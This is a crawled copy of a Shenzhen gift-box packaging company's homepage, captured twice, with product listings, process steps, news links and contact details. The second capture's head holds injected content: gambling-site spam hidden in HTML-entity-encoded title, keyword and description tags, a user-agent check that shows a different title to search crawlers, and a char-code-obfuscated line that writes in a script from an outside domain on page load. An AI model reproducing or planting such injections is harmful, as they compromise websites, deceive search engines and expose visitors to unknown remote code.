				<ul>
					<li class="lc01">
						<a href="javascript:void(0)" title="沟通协议"><b>沟通协议</b>确定具体包装需求</a>
					</li>
					<li class="lc02">
						<a href="javascript:void(0)" title="项目调研"><b>项目调研</b>策划定位整合方案</a>
					</li>
					<li class="lc03">
						<a href="javascript:void(0)" title="设计图稿"><b>设计图稿</b>实物样品制作确认</a>
					</li>
					<li class="lc04">
						<a href="javascript:void(0)" title="签单落定"><b>签单落定</b>组织材料落实生产</a>
					</li>
					<li class="lc05">
						<a href="javascript:void(0)" title="首件检验"><b>首件检验</b>制定生产工艺流程</a>
					</li>
					<li class="lc06">
						<a href="javascript:void(0)" title="车间巡检"><b>车间巡检</b>品质管控全检入库</a>
					</li>
					<li class="lc07 lastli">
						<a href="javascript:void(0)" title="送货收款"><b>送货收款</b>完善售后跟踪服务</a>
					</li>
				</ul>
				<div class="lctel">
					包装盒定制热线<b></b>
				</div>
			</div>
		</div>

		<!-- 风险承诺 -->
		<div class="g_fx f_fw">
			<div class="content">
				<div class="fx01">
					<em>1.风险承诺：</em>
					<p>设计初稿出来之后，如果您有什么意见或建议可以免费帮您修改，直到您满意为止，但设计稿确认之后不再提供免费修改。设计稿确认之后才会进入打样程序，如果打样后的实物效果没有达到预期的设计效果，可以免费帮您重打，<b>直到您满意为止</b>，但样品确认之后不再提供免费重打。如整体效果最终达不到约定要求的话，经过鉴定核实是由于我们的设计能力和技术水平达不到您的要求而导致的结果可以协商退费处理，如属不合理要求则恕不受理。</p>
				</div>
				<div class="fx02"><img src="http://www.racerpackage.com/statics/static/picture/crimg.jpg" alt="润晟包装" title="润晟包装" /></div>
				<div class="fx03">
					<em>2.特别申明：</em>
					<p>本厂为正规工厂，秉持合法诚信经营，<b>假冒伪劣产品恕不接待</b>，生产前客人须提供合法的商标使用证明文件或有关授权同意客方使用商标的书面文件；因商标使用问题发生的纠纷所造成的经济损失由客方承担。设计打样确认后不再修改，如需修改则按相关收费标准重新收费。详情请见合同或咨询项目负责人，在不改变包装现有材料工艺结构尺寸生产成本的前提下可局部微调。签约落定以后按照双方确认的样品生产交货，并按照合同约定送货收款。</p>
				</div>
			</div>
		</div>

		<!-- 新闻资讯 -->
		<div class="g_news f_fw">
			<div class="content">
				<h2><a href="/news/" target="_blank" title="新闻资讯">新闻资讯<em>了解包装定制前沿资讯</em></a></h2>

				<div class="m_wd">
					<h3><a href="/index.php?c=category&id=36" target="_blank" title="常见问答">常见问答<em>/ F&Q</em></a></h3>
					<p class="wdimg">
						<a href="/index.php?c=category&id=36" title="常见问答" target="_blank"><img src="http://www.racerpackage.com/statics/static/picture/20170726144819_6093.jpg" alt="常见问答" title="常见问答" /></a>
					</p>
					<div class="wend" id="cjwt">
												<dl>
							<dt><a href="/index.php?c=show&id=10" title="礼盒的制作工艺有哪些？" target="_blank">礼盒的制作工艺有哪些？</a></dt>
							<dd>1.设计，根据要求、文化、还有产品的特点等等，设计出图案。 然后打样，根据图纸，制作出样品。礼盒讲究外观美丽漂亮，所以制作的版颜色也是五花八门，通常一种款式的礼盒不仅有4个基本颜色还有几专色，比如金色，银色这些都为专色。2.手工制作竹篮包装，纯粹原生态，设计新颖、坚固耐用、低碳环保，可广泛运用于果类、菌类、禽蛋类、食品类、腌腊制品类等农副特产包装。3.选纸板，一般的礼盒纸板都是硬纸板或长纸板来做....</dd>
						</dl>
												<dl>
							<dt><a href="/index.php?c=show&id=8" title="数字印刷企业如何引导客户走向数字印刷？" target="_blank">数字印刷企业如何引导客户走向数字印刷？</a></dt>
							<dd>数字印刷以其个性、可变、一张起印、按需印刷、质量逐渐媲美传统胶印等特点逐渐被大家所熟知和接受。不管是从事数字印刷行业多年的图文快印企业，还是在数字化趋势下被动购买数字印刷设备的传统印刷商均没有清晰的思路如何用数字印刷来赚钱。据统计，2012年我国数字印刷产值占行业总产值的比重为0.66%，可见发展不尽人意。笔者从事数字印刷5年多来，得到的体会是数字化的设计和数字化的印刷有天然的联系。数码印刷企业可...</dd>
						</dl>
								
					</div>
				</div>
				<script type="text/javascript">
					$(function() {
						new Marquee("cjwt", 0, 1, 358, 226, 35, 0, 1000, 22);
					});
				</script>
				<div class="m_news">

					<div class="news">
						<h3><a href="/index.php?c=category&id=37" target="_blank" title="润晟新闻">润晟新闻<em>/ news</em></a></h3>
						<ul class="newlst">
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=9" title="胶印UV油墨在印刷使用过程中的四大特点" target="_blank">胶印UV油墨在印刷使用过程中的四大特点</a>
							</li>
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=11" title="礼盒设计有什么要求？" target="_blank">礼盒设计有什么要求？</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=38" title="包装盒的设计趋向" target="_blank">包装盒的设计趋向</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=39" title="纸箱包装颜色搭配的几种方法" target="_blank">纸箱包装颜色搭配的几种方法</a>
							</li>
														
						</ul>
					</div>

					<div class="news">
						<h3><a href="/index.php?c=category&id=38" target="_blank" title="行业资讯">行业资讯<em>/ Information</em></a></h3>
						<ul class="newlst">
								
							<li><span class="f_fr">2018/12/18</span>
								<a href="/index.php?c=show&id=7" title="我国纳米科技全面发展 推动纳米印刷业" target="_blank">我国纳米科技全面发展 推动纳米印刷业</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=35" title="润晟为您浅析礼盒" target="_blank">润晟为您浅析礼盒</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=36" title="礼盒的制作工艺" target="_blank">礼盒的制作工艺</a>
							</li>
								
							<li><span class="f_fr">2019/01/02</span>
								<a href="/index.php?c=show&id=37" title="礼盒包装设计有哪些注意事项" target="_blank">礼盒包装设计有哪些注意事项</a>
							</li>
													</ul>
					</div>

				</div>

				<script src="http://www.racerpackage.com/statics/static/js/apply.js" type="text/javascript"></script>
				<div class="m_ly ">
					<h3><a target="_blank" title="访客留言">访客留言</a></h3>
					<div class="p_ak " id="tbCmtsl">
						<ul>
						<form action="/index.php?c=form_fangkeliuyan" class="form-horizontal" method="post" name="myform" id="myform">
							<li class="f_cb"><label>公司名称：</label><input type="text "  name="data[title]"  value="" id="txtName" /><span>*</span></li>
							<li class="f_cb"><label>联系人：</label><input type="text" name="data[lianxiren]" id="txtContact" /><span>*</span></li>
							<li class="f_cb"><label>电话：</label><input type="text"  name="data[dianhua]"  id="txtTel" /><span>*</span></li>
							<li class="f_cb"><label>电子邮箱：</label><input type="text" name="data[dzyx]" id="txtEmail" /></li>
							<li class="f_cb li5"><label>需求描述：</label><textarea name="data[xuqiumiaoshu]"  id="txtCmtContent"></textarea></li>
							<li class="f_cb test1">
								<div class="f_cb">
									<label>验证码：</label><input type="text" name="code" id="txtVerCode" />
									<img align="absmiddle" style="cursor:pointer;" onclick="this.src='/index.php?c=api&amp;m=captcha&amp;width=86&amp;height=39&amp;'+Math.random();" src="/index.php?c=api&amp;m=captcha&amp;width=86&amp;height=39&amp;0.40575264599342553">																	</div>
																

								<div class="s_btn f_cb">
									<input type="button" value="重新填写" class="s_m" >
									<input type="submit" value="提交留言" class="t_i" >
								</div>
							</li>
								</form>
						</ul>
					</div>
				</div>

			</div>
		</div>

		<div class="g_zj f_fw">
			<div class="content">

				<div class="m_zj">
					<h2><a href="/index.php?c=category&id=2" target="_blank" title="走进润晟包装">走进润晟包装<em>提升产品价值  塑造品牌形象</em></a></h2>
					<dl class="u_dlst1">
						<dt><div class="tc mt5"><embed src="http://www.racerpackage.com/uploadfile/202410/78b9a7404d.jpg" allowFullScreen="true" quality="high" width="494" height="344" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed></div></dt>
						<dd>
							<h3><a href="/index.php?c=category&id=2" title="深圳市润晟包装有限公司" target="_blank">深圳市润晟包装有限公司</a></h3>
							<p>深圳市润晟包装有限公司，坐落于深圳市光明区玉塘街道办长圳社区龙仔工业区8栋二层、三层，厂房面积约4000平米、管理人员20多名、优秀员工 70 多名、年产值近5千万元。 公司现拥有纸面上光UV机、局部UV机、全自动覆膜机、全自动裱纸裱卡机、全自动模切机、全自动烫金机、全自动高速糊盒机、全自动V槽机、全自动皮壳机、全自动视觉定位机、天地盖成型机、伺服围边压泡机、自动贴角机、全自动打孔贴磁铁机、全自动书型盒组装机、折页机、骑钉机、锁线机、圆盘胶装机...
						</p>
							<span><a  href="/index.php?c=category&id=2" title="了解详情" target="_blank">了解详情+  </a></span>
						</dd>
					</dl>
				</div>

				<div class="m_zsc f_cb">
					<div class="xccon f_pr plug" data-src='[".xccon h3 a",".xccon .u_mid","",""]' fn="TabCat">
						<h3> <a  title="工厂实力" target="_blank">工厂实力</a><a  title="荣誉资质" target="_blank">荣誉资质</a><a  title="设计团队" target="_blank">设计团队</a></h3>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/html/gongchangshili-show-111.html" title="全自动打孔贴磁铁、铁片机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/9e3cfc48eccf81a0d57663e129aef3cb/--0-0.jpg" alt="全自动打孔贴磁铁、铁片机" title="全自动打孔贴磁铁、铁片机" /><em>全自动打孔贴磁铁、铁片机</em></a>
								</li>
																<li>
									<a href="/html/gongchangshili-show-110.html" title="天地盖视觉定位机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/35cf8659cfcb13224cbd47863a34fc58/--0-0.jpg" alt="天地盖视觉定位机" title="天地盖视觉定位机" /><em>天地盖视觉定位机</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=55" title="装配组" target="_blank"><img src="http://www.racerpackage.com/api/thumb/1534b76d325a8f591b52d302e7181331/--0-0.jpg" alt="装配组" title="装配组" /><em>装配组</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=54" title="自动粘盒机" target="_blank"><img src="http://www.racerpackage.com/api/thumb/6f3ef77ac0e3619e98159e9b6febf557/--0-0.jpg" alt="自动粘盒机" title="自动粘盒机" /><em>自动粘盒机</em></a>
								</li>
																
							</ul>
						</div>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/index.php?c=show&id=72" title="荣誉资质" target="_blank"><img src="http://www.racerpackage.com/api/thumb/4e4b5fbbbb602b6d35bea8460aa8f8e5/--0-0.jpg" alt="荣誉资质" title="荣誉资质" /><em>荣誉资质</em></a>
								</li>
															</ul>
						</div>
						<div class="u_mid">
							<ul class="u_lst1">
																<li>
									<a href="/index.php?c=show&id=30" title="行政部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/76dc611d6ebaafc66cc0879c71b5db5c/--0-0.jpg" alt="行政部" title="行政部" /><em>行政部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=28" title="粘盒部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/c8ffe9a587b126f152ed3d89a146b445/--0-0.jpg" alt="粘盒部" title="粘盒部" /><em>粘盒部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=27" title="生产部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a0a080f42e6f13b3a2df133f073095dd/--0-0.jpg" alt="生产部" title="生产部" /><em>生产部</em></a>
								</li>
																<li>
									<a href="/index.php?c=show&id=29" title="生产部" target="_blank"><img src="http://www.racerpackage.com/api/thumb/069059b7ef840f0c74a814ec9237b6ec/--0-0.jpg" alt="生产部" title="生产部" /><em>生产部</em></a>
								</li>
															</ul>
						</div>
					</div>
				</div>

			</div>
		</div>


		<div class="g_ft f_fw" style="height: 50px;background: #404040;">
			<div class="content f_pr">
				<div class="m_fnav ">
										<a href="/html/guanyuwomen-list.html" title="关于我们">关于我们</a>
										<a href="/html/cpzx-list.html" title="产品中心">产品中心</a>
										<a href="/html/yxbz1-list.html" title="异形包装">异形包装</a>
										<a href="/html/hzpbz1-list.html" title="化妆品包装">化妆品包装</a>
										<a href="/html/cybz1-list.html" title="茶叶包装">茶叶包装</a>
										<a href="/html/jlbz1-list.html" title="酒类包装">酒类包装</a>
										<a href="/html/anlixinwen-list.html" title="案例新闻">案例新闻</a>
										<a href="/html/lianxiwomen-list.html" title="联系我们">联系我们</a>
									</div>
			</div>
		</div>
		<div class="g_ft f_fw" style="height: 208px;">
			<div class="content f_pr">

				<div class="f_ftcon">
					<ul class="add">
						<li>手 机：138 0256 8471（肖先生） 手 机：136 8641 9391（肖先生） </li>
						<!--<li>电 话： 传 真：<li>-->
						<li>地址：深圳市光明区玉塘街道长圳社区龙仔工业区8栋二层、三层</li>
					</ul>
        <ul class="copyr">
          <li style="margin-top: 0px;">备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" title="粤ICP备19009886号" target="_blank" rel="nofollow">粤ICP备19009886号</a></li>
          <li>E-Mail：racerpackage@163.com</li>
          <li>传真：</li>

        </ul>
    </div>
      <p class="flogo f_pa"><a href="/" title="润晟包装"><img src="http://www.racerpackage.com/uploadfile/201901/b2c96a13cd.png" alt="润晟包装" title="润晟包装" /></a></p>
      <!--<p class="code1 f_pa"><img src="http://www.racerpackage.com/uploadfile/201812/c71582004c.png" alt="润晟包装手机站" title="润晟包装手机站" /><em>润晟包装手机站</em></p>-->
      <p class="code2 f_pa"><img src="http://www.racerpackage.com/uploadfile/201902/849040f47c.png" alt="润晟包装公众号" title="润晟包装公众号"/><em>润晟包装公众号</em></p>

  </div>
</div>


 <!--[if IE 6]>
<script src="/JS/DD_belatedPNG_0.0.8a.js" type="text/javascript"> </script>
<script type="text/javascript">
   DD_belatedPNG.fix('*');
</script>
<![endif]-->
<script src="/statics/static/js/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "0" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>
<script src="/statics/static//js/jquery.lazyload.min.js" type="text/javascript"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://racerpackage.com/ajax.ashx?action=imstate&t=0.8338946778202263
body_size: 12468
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20307;&#32946;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#20307;&#32946;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#32593;&#31449;"/> 
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#12304;&#120;&#107;&#116;&#121;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#23089;&#20048;&#11088;&#65039;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="keywords" content="异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装" />
		<meta name="description" content="润晟包装，专注于异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装，咨询电话：0755-29949225。" />
		<link key="resetcommon" href="http://www.racerpackage.com/statics/static/css/resetcommon.css" rel="stylesheet" type="text/css" />
		<link key="index" href="http://www.racerpackage.com/statics/static/css/index.css" rel="stylesheet" type="text/css" />
		<script type="text/javascript" key="nsw_index" src="http://www.racerpackage.com/statics/static/js/nsw_index.js"></script>
	</head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9010057e84699201e80a96e3cfe11748";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	<body>

		<div class="g_top f_fw">

			<div class="top_t">
				<div class="content">
					<p>
						<a href="/index.php?c=category&id=9" target="_blank" title="联系润晟">联系润晟</a>|
						<a href="javascript:addBookmark(this)" rel="sidebar" title="收藏润晟">收藏润晟</a>
					</p>
					欢迎您进入润晟包装官方网站！敬请关注新品上市及优惠活动。
				</div>
			</div>
			<div class="header">
				<div class="m_top f_cb">

					<div class="top_c">
						<h1><a href="/" title="润晟包装"><img src="http://www.racerpackage.com/uploadfile/201812/c889d64eca.jpg" alt="润晟包装" title="润晟包装" /></a></h1>
						  <form class="search-form" method="get" target="_blank" action="http://www.racerpackage.com/index.php">
							<input name="s" type="hidden" value="product" id="">
							<input name="c" type="hidden" value="search">
							<input type="text" name="keyword" id="" value="" placeholder="输入关键字搜索" />
							<input type="submit" value="" />
						</form>
						<p></p>

					</div>
				</div>
			</div>
		</div>
		<div class="g_nav f_fw">
			<div class="content menu">
				<ul>
					 <li class=" home" style="margin-left: 14%;">
                        <a href="http://www.racerpackage.com/" title="异型包装_茶叶包装_酒类包装_化妆品包装_保健品包装_润晟包装">首页</a>
                    </li>
					                    <li class="">
                        <a href="/html/guanyuwomen-list.html" title="关于我们">关于我们</a>
					</li>
					                    <li class="">
                        <a href="/html/cpzx-list.html" title="产品中心">产品中心</a>
					</li>
					                    <li class="">
                        <a href="/html/yxbz1-list.html" title="异形包装">异形包装</a>
					</li>
					                    <li class="">
                        <a href="/html/hzpbz1-list.html" title="化妆品包装">化妆品包装</a>
					</li>
					                    <li class="">
                        <a href="/html/cybz1-list.html" title="茶叶包装">茶叶包装</a>
					</li>
					                    <li class="">
                        <a href="/html/jlbz1-list.html" title="酒类包装">酒类包装</a>
					</li>
					                    <li class="">
                        <a href="/html/anlixinwen-list.html" title="案例新闻">案例新闻</a>
					</li>
					                    <li class="">
                        <a href="/html/lianxiwomen-list.html" title="联系我们">联系我们</a>
					</li>
										
				</ul>
			</div>
		</div>

		<script type="text/javascript">
			initCommonHeader();
			var MARK = "index";
			var SID = "";
			$(".menu").find("ul").find("li:last").addClass("li_last");
			$(function() {
				$('.g_key').before($('.topadcs'));
			});
		</script>





<div class="banner fullSlide">
			<div class="bd">
				<ul>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/a4a042cf4fd6bfb47701cbc8a1653ada/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/cpzx-list.html" title="banner1" target="_blank"></a>
					</li>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/1ff8a7b5dc7a7d1f0ed65aaa29c04b1e/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/jlbz-list.html" title="banner2" target="_blank"></a>
					</li>
										
					<li style="background: url(http://www.racerpackage.com/api/thumb/f7e6c85504ce6e82442c770f7c8606f0/--0-0.jpg) center;">
						<a href="http://www.racerpackage.com/html/ssbz-list.html" title="banner3" target="_blank"></a>
					</li>
									</ul>
			</div>
			<div class="hd">
				<ul></ul>
			</div>
			<!--<span class="prev png"></span>
    <span class="next png"></span>-->
		</div>
		<div class="g_key f_fw">
			<div class="content">
				<div class="h_sea">
					<div class="s_inp2 fr form">
					 <form class="search-form" method="get" target="_blank" action="http://www.racerpackage.com/index.php">
							<input name="s" type="hidden" value="product" id="">
							<input name="c" type="hidden" value="search">
					
					<input type="textkeypress" button="#sousuo" defvalue="输入关键字，即可快速查找站内商品..." id="seachkeywords" class="inp02"><input type="submit" value="搜索" id="sousuo" class="s_ss2"></div>

						</form>
					<div class="key fl">
						<b>您是不是在找：</b>
						<a href="/index.php?c=category&id=5" title="茶叶盒包装">茶叶盒包装</a>/
						<a href="/index.php?c=category&id=6" title="月饼盒包装">月饼盒包装</a>/
						<a href="/index.php?c=category&id=3" title="酒盒定制">酒盒定制</a>/
						<a href="/index.php?c=category&id=4" title="精品礼品包装盒">精品礼品包装盒</a>
					</div>
				</div>
			</div>
		</div>
		<div class="g_abt f_fw">
			<div class="content">
				<dl>
					<dd>深圳市润晟包装有限公司，坐落于深圳市光明区玉塘街道办长圳社区龙仔工业区8栋二层、三层，厂房面积约4000平米、管理人员20多名、优秀员工 70 多名、年产值近5千万元。

公司现拥有纸面上光UV机、局部UV机、全自动覆膜机、全自动裱纸裱卡机、全自动模切机、全自动烫金机、全自动高速糊盒机、全自动V槽机、全自动皮壳机、全自动视觉定位机、天地盖成型机、伺服围边压泡机、自动贴角机、全自动打孔贴磁铁机、全自动书型盒组装机、折页机、骑钉机、锁线机、圆盘胶装机等印刷...
						<a href="/index.php?c=category&id=2" target="_blank" title="了解详情">【了解详情+】</a>
					</dd>
					<dt><img src="http://www.racerpackage.com/statics/static/picture/abt.jpg" alt="润晟包装" title="润晟包装" /></dt>
				</dl>
			</div>
		</div>

		<div class="g_cpfl f_fw">
			<div class="content">
				<h2><a href="/index.php?c=category&id=7" target="_blank" title="润晟包装"><em>用工匠精神打造每一款包装作品</em></a></h2>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/yxbz1-show-124.html" title="双开多边形" target="_blank"><img src="http://www.racerpackage.com/api/thumb/437d7d1d97917cd627a34a6a0fb41136/--0-0.jpg" alt="双开多边形" title="双开多边形" /></a>
						</li>
												<li class="lastli">
							<a href="/html/yxbz1-show-133.html" title="心形手提盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/64223ccf70bbb65a3a4aceac37e21016/--0-0.jpg" alt="心形手提盒" title="心形手提盒" /></a>
						</li>
												<li >
							<a href="/html/yxbz1-show-142.html" title="鞋型天地盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a3d68b461bd9d3533ee1dd3ce4628ed4/--0-0.jpg" alt="鞋型天地盒" title="鞋型天地盒" /></a>
						</li>
												<li class="lastli">
							<a href="/html/yxbz1-show-143.html" title="圆筒天地盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/c4b31ce7d95c75ca70d50c19aef08bf1/--0-0.jpg" alt="圆筒天地盒" title="圆筒天地盒" /></a>
						</li>
											</ul>
					<div class="m_fl01 ">
						<h3><b>NO.1</b><a href="/index.php?c=category&id=29" title="纸盒，纸木盒">纸盒，纸木盒</a><em>Featured Papery</em></h3>
						<h4>时尚个性定制，环保处处彰显</h4>
						<p>润晟不善于用华丽的辞藻描述我们的产品，我们只用事实说话。纸质包装定制，运用环保水性油墨印刷，每一个设计我们都追求独一无二，每一个产品我们都要求完美呈现。</p>
						<span><a href="/index.php?c=category&id=29" title="了解详情">了解详情+</a></span>
					</div>
				</div>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/jlbz1-show-13.html" title="酒盒包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/b3e3e393c77e35a4a3f3cbd1e429b5dc/--0-0.jpg" alt="酒盒包装" title="酒盒包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/jlbz1-show-15.html" title="酒类包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/a8f15eda80c50adb0e71943adc8015cf/--0-0.jpg" alt="酒类包装" title="酒类包装" /></a>
						</li>
												<li >
							<a href="/index.php?c=show&id=16" title="酒类包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/37a749d808e46495a8da1e5352d03cae/--0-0.jpg" alt="酒类包装" title="酒类包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/jlbz1-show-18.html" title="酒盒包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/1c9ac0159c94d8d0cbedc973445af2da/--0-0.jpg" alt="酒盒包装" title="酒盒包装" /></a>
						</li>
											</ul>
					<div class="m_fl01 m_fl02">
						<h3><b>NO.2</b><a href="/index.php?c=category&id=30" title="纸盒，仿皮盒">纸盒，仿皮盒</a><em>Exquisite Cortex</em></h3>
						<h4>给产品定制最美的”嫁“衣</h4>
						<p>仿皮包装制作比较考究，润晟可依照各种格纹的设计进行挑选好的面纸材质，表面可选用真皮料，也可以根据客订要求来呈现出一种规律朴素的凹凸感，从而传递出优雅、低调的美。</p>
						<span><a href="/index.php?c=category&id=30" title="了解详情">了解详情+</a></span>
					</div>
				</div>

				<div class="m_cp1">
					<ul class="f_cb">
												<li >
							<a href="/html/ssbz-show-19.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/06409663226af2f3114485aa4e0a23b4/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/ssbz-show-22.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/140f6969d5213fd0ece03148e62e461e/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li >
							<a href="/html/ssbz-show-109.html" title="首饰包装" target="_blank"><img src="http://www.racerpackage.com/api/thumb/0f840be9b8db4d3fbd5ba2ce59211f55/--0-0.jpg" alt="首饰包装" title="首饰包装" /></a>
						</li>
												<li class="lastli">
							<a href="/html/ybbz-show-144.html" title="双层翻盖盒" target="_blank"><img src="http://www.racerpackage.com/api/thumb/168908dd3227b8358eababa07fcaf091/--0-0.jpg" alt="双层翻盖盒" title="双层翻盖盒" /></a>
						</li>
											</ul>
					<div class="m_fl01 m_fl03">
						<h3><b>NO.3</b><a href="/index.php?c=category&id=31" title="纸盒，绒布盒">纸盒，绒布盒</a><em>Ingenuity Process</em></h3>
						<h4>绒布、纸质包装定制</h4>						<p>20年专业包装设计经验的团队，资深工艺师严格把关工艺，品质工程师严格控制出品，以非凡的创意，精湛的工艺，紧跟国际潮流，产品品质卓越，外观设计时尚，可谓匠心独运，款款精品。让润晟包装助力您的产品体面地打开市场！</p>
						<span><a href="/index.php?c=category&id=31" title="了解详情">了解详情+</a></span>
					</div>
				</div>

			</div>
		</div>

		<div class="g_fl f_fw">
			<div class="content">
				<h2><a href="/azxyytlf.html" target="_blank" title="包装热搜榜">包装热搜榜<em>你想要的都在这里</em></a></h2>
				<div class="m_fl">
					<ul>
						<li>
							<a href="/index.php?c=category&id=10" title="茶叶盒，茶具盒">茶叶盒，茶具盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=11" title="化妆品盒，化妆盒">化妆品盒，化妆盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=12" title="保健品盒，药材盒">保健品盒，药材盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=13" title="茶油盒，保健食品盒">茶油盒，保健食品盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=14" title="香烟礼品盒，雪茄盒">香烟礼品盒，雪茄盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=15" title="餐具礼盒，瓷器礼盒">餐具礼盒，瓷器礼盒</a>
						</li>
					</ul>
					<ul>
						<li>
							<a href="/index.php?c=category&id=16" title="白酒盒，红酒盒，保健酒盒">白酒盒，红酒盒，保健酒盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=17" title="文具盒，精装书盒，音像盒">文具盒，精装书盒，音像盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=18" title="月饼盒，年糕盒，粽子盒">月饼盒，年糕盒，粽子盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=19" title="鞋盒，衬衣盒，领带盒">鞋盒，衬衣盒，领带盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=20" title="电器，电子，数码产品盒">电器，电子，数码产品盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=21" title="圆罐，纸筒，异形盒">圆罐，纸筒，异形盒</a>
						</li>
					</ul>
					<ul>
						<li>
							<a href="/index.php?c=category&id=22" title="手挽袋，卡纸盒，坑纸盒">手挽袋，卡纸盒，坑纸盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=23" title="手表盒，首饰盒，珠宝盒">手表盒，首饰盒，珠宝盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=24" title="珠宝盒，首饰盒，化妆盒">珠宝盒，首饰盒，化妆盒</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=25" title="仿皮酒店用品">仿皮酒店用品</a>
						</li>
						<li>
							<a href="/index.php?c=category&id=26" title="仿皮办公用品">仿皮办公用品</a>
						</li>
